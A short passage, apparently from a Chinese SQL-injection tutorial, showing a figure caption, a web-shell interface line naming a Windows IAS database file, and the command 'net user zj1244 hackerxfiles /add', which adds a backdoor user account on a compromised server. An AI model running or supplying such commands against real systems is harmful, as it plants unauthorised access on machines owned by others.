 Mdb > c:\windows\system32\ias\ias.mdb
CMD > net user zj1244 hackerxfiles /add
Don't Share it... Thx :->
Execute
图 7
小知识：如何根据加单引号后显示的错误信息